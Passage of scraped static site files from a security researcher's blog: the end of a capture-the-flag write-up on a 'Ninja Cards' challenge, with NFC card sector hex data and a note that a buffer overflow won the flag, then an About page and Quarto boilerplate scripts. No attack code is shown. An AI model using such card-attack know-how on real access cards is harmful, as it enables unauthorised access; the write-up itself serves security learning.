<span id="lst-card-data-out-31"><a href="#lst-card-data-out-31" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-out-32"><a href="#lst-card-data-out-32" aria-hidden="true" tabindex="-1"></a>Sector 2 token</span>
<span id="lst-card-data-out-33"><a href="#lst-card-data-out-33" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-out-34"><a href="#lst-card-data-out-34" aria-hidden="true" tabindex="-1"></a>49B0B706DBF13385983D75887C4F1061</span>
<span id="lst-card-data-out-35"><a href="#lst-card-data-out-35" aria-hidden="true" tabindex="-1"></a>78BB9677F34F57110D1584800037F513</span>
<span id="lst-card-data-out-36"><a href="#lst-card-data-out-36" aria-hidden="true" tabindex="-1"></a>00000000000000000000000000000000</span>
<span id="lst-card-data-out-37"><a href="#lst-card-data-out-37" aria-hidden="true" tabindex="-1"></a>FFFFFFFFFFFFFF078069FFFFFFFFFFFF</span></code><button title="Copy to Clipboard" class="code-copy-button"><i class="bi"></i></button></pre></div>
</div>
</figure>
</div>
</section>
<section id="success" class="level1">
<h1>Success!</h1>
<p>Even with our slow ninja skills, we now are fast enough to see the success screen!</p>
<div id="fig-flag" class="quarto-figure quarto-figure-center quarto-float anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-flag-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="figs/flag.webp" class="img-fluid figure-img" style="width:50.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-flag-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;3: Flag obtained!
</figcaption>
</figure>
</div>
<p>We were not fast enough to win the first prize, but we were fast enough to win the second prize, a very cool <a href="https://o.mg.lol/">o.mg.lol</a> cable! Great challenge, very creative way of triggering and using a buffer overflow!</p>
<div id="fig-prize" class="quarto-figure quarto-figure-center quarto-float anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-prize-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="figs/omg-cable.webp" class="img-fluid figure-img" style="width:50.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-prize-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;4: o.mg cable
</figcaption>
</figure>
</div>


</section>

</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
window.document.addEventListener("DOMContentLoaded", function (event) {
  const toggleBodyColorMode = (bsSheetEl) => {
    const mode = bsSheetEl.getAttribute("data-mode");
    const bodyEl = window.document.querySelector("body");
    if (mode === "dark") {
      bodyEl.classList.add("quarto-dark");
      bodyEl.classList.remove("quarto-light");
    } else {
      bodyEl.classList.add("quarto-light");
      bodyEl.classList.remove("quarto-dark");
    }
  }
  const toggleBodyColorPrimary = () => {
    const bsSheetEl = window.document.querySelector("link#quarto-bootstrap");
    if (bsSheetEl) {
      toggleBodyColorMode(bsSheetEl);
    }
  }
  toggleBodyColorPrimary();  
  const icon = "";
  const anchorJS = new window.AnchorJS();
  anchorJS.options = {
    placement: 'right',
    icon: icon
  };
  anchorJS.add('.anchored');
  const isCodeAnnotation = (el) => {
    for (const clz of el.classList) {
      if (clz.startsWith('code-annotation-')) {                     
        return true;
      }
    }
    return false;
  }
  const clipboard = new window.ClipboardJS('.code-copy-button', {
    text: function(trigger) {
      const codeEl = trigger.previousElementSibling.cloneNode(true);
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
  });
  clipboard.on('success', function(e) {
    // button target
    const button = e.trigger;
    // don't keep focus
    button.blur();
    // flash "checked"
    button.classList.add('code-copy-button-checked');
    var currentTitle = button.getAttribute("title");
    button.setAttribute("title", "Copied!");
    let tooltip;
    if (window.bootstrap) {
      button.setAttribute("data-bs-toggle", "tooltip");
      button.setAttribute("data-bs-placement", "left");
      button.setAttribute("data-bs-title", "Copied!");
      tooltip = new bootstrap.Tooltip(button, 
        { trigger: "manual", 
          customClass: "code-copy-button-tooltip",
          offset: [0, -8]});
      tooltip.show();    
    }
    setTimeout(function() {
      if (tooltip) {
        tooltip.hide();
        button.removeAttribute("data-bs-title");
        button.removeAttribute("data-bs-toggle");
        button.removeAttribute("data-bs-placement");
      }
      button.setAttribute("title", currentTitle);
      button.classList.remove('code-copy-button-checked');
    }, 1000);
    // clear code selection
    e.clearSelection();
  });
  function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
    const config = {
      allowHTML: true,
      maxWidth: 500,
      delay: 100,
      arrow: false,
      appendTo: function(el) {
          return el.parentElement;
      },
      interactive: true,
      interactiveBorder: 10,
      theme: 'quarto',
      placement: 'bottom-start',
    };
    if (contentFn) {
      config.content = contentFn;
    }
    if (onTriggerFn) {
      config.onTrigger = onTriggerFn;
    }
    if (onUntriggerFn) {
      config.onUntrigger = onUntriggerFn;
    }
    window.tippy(el, config); 
  }
  const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
  for (var i=0; i<noterefs.length; i++) {
    const ref = noterefs[i];
    tippyHover(ref, function() {
      // use id or data attribute instead here
      let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
      try { href = new URL(href).hash; } catch {}
      const id = href.replace(/^#\/?/, "");
      const note = window.document.getElementById(id);
      return note.innerHTML;
    });
  }
  const xrefs = window.document.querySelectorAll('a.quarto-xref');
  const processXRef = (id, note) => {
    // Strip column container classes
    const stripColumnClz = (el) => {
      el.classList.remove("page-full", "page-columns");
      if (el.children) {
        for (const child of el.children) {
          stripColumnClz(child);
        }
      }
    }
    stripColumnClz(note)
    if (id === null || id.startsWith('sec-')) {
      // Special case sections, only their first couple elements
      const container = document.createElement("div");
      if (note.children && note.children.length > 2) {
        container.appendChild(note.children[0].cloneNode(true));
        for (let i = 1; i < note.children.length; i++) {
          const child = note.children[i];
          if (child.tagName === "P" && child.innerText === "") {
            continue;
          } else {
            container.appendChild(child.cloneNode(true));
            break;
          }
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(container);
        }
        return container.innerHTML
      } else {
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        return note.innerHTML;
      }
    } else {
      // Remove any anchor links if they are present
      const anchorLink = note.querySelector('a.anchorjs-link');
      if (anchorLink) {
        anchorLink.remove();
      }
      if (window.Quarto?.typesetMath) {
        window.Quarto.typesetMath(note);
      }
      // TODO in 1.5, we should make sure this works without a callout special case
      if (note.classList.contains("callout")) {
        return note.outerHTML;
      } else {
        return note.innerHTML;
      }
    }
  }
  for (var i=0; i<xrefs.length; i++) {
    const xref = xrefs[i];
    tippyHover(xref, undefined, function(instance) {
      instance.disable();
      let url = xref.getAttribute('href');
      let hash = undefined; 
      if (url.startsWith('#')) {
        hash = url;
      } else {
        try { hash = new URL(url).hash; } catch {}
      }
      if (hash) {
        const id = hash.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note !== null) {
          try {
            const html = processXRef(id, note.cloneNode(true));
            instance.setContent(html);
          } finally {
            instance.enable();
            instance.show();
          }
        } else {
          // See if we can fetch this
          fetch(url.split('#')[0])
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.getElementById(id);
            if (note !== null) {
              const html = processXRef(id, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      } else {
        // See if we can fetch a full url (with no hash to target)
        // This is a special case and we should probably do some content thinning / targeting
        fetch(url)
        .then(res => res.text())
        .then(html => {
          const parser = new DOMParser();
          const htmlDoc = parser.parseFromString(html, "text/html");
          const note = htmlDoc.querySelector('main.content');
          if (note !== null) {
            // This should only happen for chapter cross references
            // (since there is no id in the URL)
            // remove the first header
            if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
              note.children[0].remove();
            }
            const html = processXRef(null, note);
            instance.setContent(html);
          } 
        }).finally(() => {
          instance.enable();
          instance.show();
        });
      }
    }, function(instance) {
    });
  }
      let selectedAnnoteEl;
      const selectorForAnnotation = ( cell, annotation) => {
        let cellAttr = 'data-code-cell="' + cell + '"';
        let lineAttr = 'data-code-annotation="' +  annotation + '"';
        const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
        return selector;
      }
      const selectCodeLines = (annoteEl) => {
        const doc = window.document;
        const targetCell = annoteEl.getAttribute("data-target-cell");
        const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
        const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
        const lines = annoteSpan.getAttribute("data-code-lines").split(",");
        const lineIds = lines.map((line) => {
          return targetCell + "-" + line;
        })
        let top = null;
        let height = null;
        let parent = null;
        if (lineIds.length > 0) {
            //compute the position of the single el (top and bottom and make a div)
            const el = window.document.getElementById(lineIds[0]);
            top = el.offsetTop;
            height = el.offsetHeight;
            parent = el.parentElement.parentElement;
          if (lineIds.length > 1) {
            const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
            const bottom = lastEl.offsetTop + lastEl.offsetHeight;
            height = bottom - top;
          }
          if (top !== null && height !== null && parent !== null) {
            // cook up a div (if necessary) and position it 
            let div = window.document.getElementById("code-annotation-line-highlight");
            if (div === null) {
              div = window.document.createElement("div");
              div.setAttribute("id", "code-annotation-line-highlight");
              div.style.position = 'absolute';
              parent.appendChild(div);
            }
            div.style.top = top - 2 + "px";
            div.style.height = height + 4 + "px";
            div.style.left = 0;
            let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
            if (gutterDiv === null) {
              gutterDiv = window.document.createElement("div");
              gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
              gutterDiv.style.position = 'absolute';
              const codeCell = window.document.getElementById(targetCell);
              const gutter = codeCell.querySelector('.code-annotation-gutter');
              gutter.appendChild(gutterDiv);
            }
            gutterDiv.style.top = top - 2 + "px";
            gutterDiv.style.height = height + 4 + "px";
          }
          selectedAnnoteEl = annoteEl;
        }
      };
      const unselectCodeLines = () => {
        const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
        elementsIds.forEach((elId) => {
          const div = window.document.getElementById(elId);
          if (div) {
            div.remove();
          }
        });
        selectedAnnoteEl = undefined;
      };
        // Handle positioning of the toggle
    window.addEventListener(
      "resize",
      throttle(() => {
        elRect = undefined;
        if (selectedAnnoteEl) {
          selectCodeLines(selectedAnnoteEl);
        }
      }, 10)
    );
    function throttle(fn, ms) {
    let throttle = false;
    let timer;
      return (...args) => {
        if(!throttle) { // first call gets through
            fn.apply(this, args);
            throttle = true;
        } else { // all the others get throttled
            if(timer) clearTimeout(timer); // cancel #2
            timer = setTimeout(() => {
              fn.apply(this, args);
              timer = throttle = false;
            }, ms);
        }
      };
    }
      // Attach click handler to the DT
      const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
      for (const annoteDlNode of annoteDls) {
        annoteDlNode.addEventListener('click', (event) => {
          const clickedEl = event.target;
          if (clickedEl !== selectedAnnoteEl) {
            unselectCodeLines();
            const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
            if (activeEl) {
              activeEl.classList.remove('code-annotation-active');
            }
            selectCodeLines(clickedEl);
            clickedEl.classList.add('code-annotation-active');
          } else {
            // Unselect the line
            unselectCodeLines();
            clickedEl.classList.remove('code-annotation-active');
          }
        });
      }
  const findCites = (el) => {
    const parentEl = el.parentElement;
    if (parentEl) {
      const cites = parentEl.dataset.cites;
      if (cites) {
        return {
          el,
          cites: cites.split(' ')
        };
      } else {
        return findCites(el.parentElement)
      }
    } else {
      return undefined;
    }
  };
  var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
  for (var i=0; i<bibliorefs.length; i++) {
    const ref = bibliorefs[i];
    const citeInfo = findCites(ref);
    if (citeInfo) {
      tippyHover(citeInfo.el, function() {
        var popup = window.document.createElement('div');
        citeInfo.cites.forEach(function(cite) {
          var citeDiv = window.document.createElement('div');
          citeDiv.classList.add('hanging-indent');
          citeDiv.classList.add('csl-entry');
          var biblioDiv = window.document.getElementById('ref-' + cite);
          if (biblioDiv) {
            citeDiv.innerHTML = biblioDiv.innerHTML;
          }
          popup.appendChild(citeDiv);
        });
        return popup.innerHTML;
      });
    }
  }
});
</script>
</div> <!-- /content -->




</body></html>
</file>

<file: docs/about.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.4.544">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">


<title>singlebitupset.com - About</title>
<style>
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
</style>


<script src="site_libs/quarto-nav/quarto-nav.js"></script>
<script src="site_libs/quarto-nav/headroom.min.js"></script>
<script src="site_libs/clipboard/clipboard.min.js"></script>
<script src="site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="site_libs/quarto-search/fuse.min.js"></script>
<script src="site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="./">
<script src="site_libs/quarto-html/quarto.js"></script>
<script src="site_libs/quarto-html/popper.min.js"></script>
<script src="site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="site_libs/quarto-html/anchor.min.js"></script>
<link href="site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="site_libs/quarto-html/quarto-syntax-highlighting-dark.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="site_libs/bootstrap/bootstrap.min.js"></script>
<link href="site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="site_libs/bootstrap/bootstrap.min.css" rel="stylesheet" id="quarto-bootstrap" data-mode="dark">
<script id="quarto-search-options" type="application/json">{
  "location": "sidebar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "start",
  "type": "textbox",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "No results",
    "search-matching-documents-text": "matching documents",
    "search-copy-link-title": "Copy link to search",
    "search-hide-matches-text": "Hide additional matches",
    "search-more-match-text": "more match in this document",
    "search-more-matches-text": "more matches in this document",
    "search-clear-button-title": "Clear",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "Cancel",
    "search-submit-button-title": "Submit",
    "search-label": "Search"
  }
}</script>


<link rel="stylesheet" href="styles.css">
</head>

<body class="nav-sidebar docked">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
  <nav class="quarto-secondary-nav">
    <div class="container-fluid d-flex">
      <button type="button" class="quarto-btn-toggle btn" data-bs-toggle="collapse" data-bs-target=".quarto-sidebar-collapse-item" aria-controls="quarto-sidebar" aria-expanded="false" aria-label="Toggle sidebar navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
        <i class="bi bi-layout-text-sidebar-reverse"></i>
      </button>
        <nav class="quarto-page-breadcrumbs" aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="./about.html">About</a></li></ol></nav>
        <a class="flex-grow-1" role="button" data-bs-toggle="collapse" data-bs-target=".quarto-sidebar-collapse-item" aria-controls="quarto-sidebar" aria-expanded="false" aria-label="Toggle sidebar navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">      
        </a>
      <button type="button" class="btn quarto-search-button" aria-label="" onclick="window.quartoOpenSearch();">
        <i class="bi bi-search"></i>
      </button>
    </div>
  </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-article">
<!-- sidebar -->
  <nav id="quarto-sidebar" class="sidebar collapse collapse-horizontal quarto-sidebar-collapse-item sidebar-navigation docked overflow-auto">
    <div class="pt-lg-2 mt-2 text-left sidebar-header">
    <div class="sidebar-title mb-0 py-0">
      <a href="./">singlebitupset.com</a> 
    </div>
      </div>
        <div class="mt-2 flex-shrink-0 align-items-center">
        <div class="sidebar-search">
        <div id="quarto-search" class="" title="Search"></div>
        </div>
        </div>
    <div class="sidebar-menu-container"> 
    <ul class="list-unstyled mt-1">
        <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="./index.html" class="sidebar-item-text sidebar-link">
 <span class="menu-text">Home</span></a>
  </div>
</li>
        <li class="sidebar-item sidebar-item-section">
      <div class="sidebar-item-container"> 
            <a class="sidebar-item-text sidebar-link text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-1" aria-expanded="true">
 <span class="menu-text">Posts</span></a>
          <a class="sidebar-item-toggle text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-1" aria-expanded="true" aria-label="Toggle section">
            <i class="bi bi-chevron-right ms-2"></i>
          </a> 
      </div>
      <ul id="quarto-sidebar-section-1" class="collapse list-unstyled sidebar-section depth1 show">  
          <li class="sidebar-item sidebar-item-section">
      <div class="sidebar-item-container"> 
            <a class="sidebar-item-text sidebar-link text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-2" aria-expanded="true">
 <span class="menu-text">2023</span></a>
          <a class="sidebar-item-toggle text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-2" aria-expanded="true" aria-label="Toggle section">
            <i class="bi bi-chevron-right ms-2"></i>
          </a> 
      </div>
      <ul id="quarto-sidebar-section-2" class="collapse list-unstyled sidebar-section depth2 show">  
          <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="./2023/hexacon23/index.html" class="sidebar-item-text sidebar-link">
 <span class="menu-text">Ninja Cards</span></a>
  </div>
</li>
      </ul>
  </li>
          <li class="sidebar-item sidebar-item-section">
      <div class="sidebar-item-container"> 
            <a class="sidebar-item-text sidebar-link text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-3" aria-expanded="true">
 <span class="menu-text">2024</span></a>
          <a class="sidebar-item-toggle text-start" data-bs-toggle="collapse" data-bs-target="#quarto-sidebar-section-3" aria-expanded="true" aria-label="Toggle section">
            <i class="bi bi-chevron-right ms-2"></i>
          </a> 
      </div>
      <ul id="quarto-sidebar-section-3" class="collapse list-unstyled sidebar-section depth2 show">  
          <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="./2024/sergei23/index.html" class="sidebar-item-text sidebar-link">
 <span class="menu-text">Sergei’s Mystery Block</span></a>
  </div>
</li>
      </ul>
  </li>
      </ul>
  </li>
        <li class="sidebar-item">
  <div class="sidebar-item-container"> 
  <a href="./about.html" class="sidebar-item-text sidebar-link active">
 <span class="menu-text">About</span></a>
  </div>
</li>
    </ul>
    </div>
</nav>
<div id="quarto-sidebar-glass" class="quarto-sidebar-collapse-item" data-bs-toggle="collapse" data-bs-target=".quarto-sidebar-collapse-item"></div>
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar">
        
    </div>
<!-- main -->
<main class="content" id="quarto-document-content">

<header id="title-block-header" class="quarto-title-block default">
<div class="quarto-title">
<h1 class="title">About</h1>
</div>



<div class="quarto-title-meta">

    
  
    
  </div>
  


</header>


<p>Security researcher for hire!</p>
<p>Contact us at hello [at] singlebitupset [dot] com.</p>



</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
window.document.addEventListener("DOMContentLoaded", function (event) {
  const toggleBodyColorMode = (bsSheetEl) => {
    const mode = bsSheetEl.getAttribute("data-mode");
    const bodyEl = window.document.querySelector("body");
    if (mode === "dark") {
      bodyEl.classList.add("quarto-dark");
      bodyEl.classList.remove("quarto-light");
    } else {
      bodyEl.classList.add("quarto-light");
      bodyEl.classList.remove("quarto-dark");
    }
  }
  const toggleBodyColorPrimary = () => {
    const bsSheetEl = window.document.querySelector("link#quarto-bootstrap");
    if (bsSheetEl) {
      toggleBodyColorMode(bsSheetEl);
    }
  }
  toggleBodyColorPrimary();  
  const icon = "";
  const anchorJS = new window.AnchorJS();
  anchorJS.options = {
    placement: 'right',
    icon: icon
  };
  anchorJS.add('.anchored');
  const isCodeAnnotation = (el) => {
    for (const clz of el.classList) {
      if (clz.startsWith('code-annotation-')) {                     
        return true;
      }
    }
    return false;
  }
  const clipboard = new window.ClipboardJS('.code-copy-button', {
    text: function(trigger) {
      const codeEl = trigger.previousElementSibling.cloneNode(true);
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
  });
  clipboard.on('success', function(e) {
    // button target
    const button = e.trigger;
    // don't keep focus
    button.blur();
    // flash "checked"
    button.classList.add('code-copy-button-checked');
    var currentTitle = button.getAttribute("title");
    button.setAttribute("title", "Copied!");
    let tooltip;
    if (window.bootstrap) {
      button.setAttribute("data-bs-toggle", "tooltip");
      button.setAttribute("data-bs-placement", "left");
      button.setAttribute("data-bs-title", "Copied!");
      tooltip = new bootstrap.Tooltip(button, 
        { trigger: "manual", 
          customClass: "code-copy-button-tooltip",
          offset: [0, -8]});
      tooltip.show();    
    }
    setTimeout(function() {
      if (tooltip) {
        tooltip.hide();
        button.removeAttribute("data-bs-title");
        button.removeAttribute("data-bs-toggle");
        button.removeAttribute("data-bs-placement");
      }
      button.setAttribute("title", currentTitle);
      button.classList.remove('code-copy-button-checked');
    }, 1000);
    // clear code selection
    e.clearSelection();
  });
  function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
    const config = {
      allowHTML: true,
      maxWidth: 500,
      delay: 100,
      arrow: false,
      appendTo: function(el) {
          return el.parentElement;
      },
      interactive: true,
      interactiveBorder: 10,
      theme: 'quarto',
      placement: 'bottom-start',
    };
    if (contentFn) {
      config.content = contentFn;
    }
    if (onTriggerFn) {
      config.onTrigger = onTriggerFn;
    }
    if (onUntriggerFn) {
      config.onUntrigger = onUntriggerFn;
    }
    window.tippy(el, config); 
  }
  const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
  for (var i=0; i<noterefs.length; i++) {
    const ref = noterefs[i];
    tippyHover(ref, function() {
      // use id or data attribute instead here
      let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
      try { href = new URL(href).hash; } catch {}
      const id = href.replace(/^#\/?/, "");
      const note = window.document.getElementById(id);
      return note.innerHTML;
    });
  }
  const xrefs = window.document.querySelectorAll('a.quarto-xref');
  const processXRef = (id, note) => {
    // Strip column container classes
    const stripColumnClz = (el) => {
      el.classList.remove("page-full", "page-columns");
      if (el.children) {
        for (const child of el.children) {
          stripColumnClz(child);
        }
      }
    }
    stripColumnClz(note)
    if (id === null || id.startsWith('sec-')) {
      // Special case sections, only their first couple elements
      const container = document.createElement("div");
      if (note.children && note.children.length > 2) {
        container.appendChild(note.children[0].cloneNode(true));
        for (let i = 1; i < note.children.length; i++) {
          const child = note.children[i];
          if (child.tagName === "P" && child.innerText === "") {
            continue;
          } else {
            container.appendChild(child.cloneNode(true));
            break;
          }
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(container);
        }
        return container.innerHTML
      } else {
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        return note.innerHTML;
      }
    } else {
      // Remove any anchor links if they are present
      const anchorLink = note.querySelector('a.anchorjs-link');
      if (anchorLink) {
        anchorLink.remove();
      }
      if (window.Quarto?.typesetMath) {
        window.Quarto.typesetMath(note);
      }
      // TODO in 1.5, we should make sure this works without a callout special case
      if (note.classList.contains("callout")) {
        return note.outerHTML;
      } else {
        return note.innerHTML;
      }
    }
  }
  for (var i=0; i<xrefs.length; i++) {
    const xref = xrefs[i];
    tippyHover(xref, undefined, function(instance) {
      instance.disable();
      let url = xref.getAttribute('href');
      let hash = undefined; 
      if (url.startsWith('#')) {
        hash = url;
      } else {
        try { hash = new URL(url).hash; } catch {}
      }
      if (hash) {
        const id = hash.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note !== null) {
          try {
            const html = processXRef(id, note.cloneNode(true));
            instance.setContent(html);
          } finally {
            instance.enable();
            instance.show();
          }
        } else {
          // See if we can fetch this
          fetch(url.split('#')[0])
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.getElementById(id);
            if (note !== null) {
              const html = processXRef(id, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      } else {
        // See if we can fetch a full url (with no hash to target)
        // This is a special case and we should probably do some content thinning / targeting
        fetch(url)
        .then(res => res.text())
        .then(html => {
          const parser = new DOMParser();
          const htmlDoc = parser.parseFromString(html, "text/html");
          const note = htmlDoc.querySelector('main.content');
          if (note !== null) {
            // This should only happen for chapter cross references
            // (since there is no id in the URL)
            // remove the first header
            if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
              note.children[0].remove();
            }
            const html = processXRef(null, note);
            instance.setContent(html);
          } 
        }).finally(() => {
          instance.enable();
          instance.show();
        });
      }
    }, function(instance) {
    });
  }
      let selectedAnnoteEl;
      const selectorForAnnotation = ( cell, annotation) => {
        let cellAttr = 'data-code-cell="' + cell + '"';
        let lineAttr = 'data-code-annotation="' +  annotation + '"';
        const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
        return selector;
      }
      const selectCodeLines = (annoteEl) => {
        const doc = window.document;
        const targetCell = annoteEl.getAttribute("data-target-cell");
        const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
        const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
        const lines = annoteSpan.getAttribute("data-code-lines").split(",");
        const lineIds = lines.map((line) => {
          return targetCell + "-" + line;
        })
        let top = null;
        let height = null;
        let parent = null;
        if (lineIds.length > 0) {
            //compute the position of the single el (top and bottom and make a div)
            const el = window.document.getElementById(lineIds[0]);
            top = el.offsetTop;
            height = el.offsetHeight;
            parent = el.parentElement.parentElement;
          if (lineIds.length > 1) {
            const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
            const bottom = lastEl.offsetTop + lastEl.offsetHeight;
            height = bottom - top;
          }
          if (top !== null && height !== null && parent !== null) {
            // cook up a div (if necessary) and position it 
            let div = window.document.getElementById("code-annotation-line-highlight");
            if (div === null) {
              div = window.document.createElement("div");
              div.setAttribute("id", "code-annotation-line-highlight");
              div.style.position = 'absolute';
              parent.appendChild(div);
            }
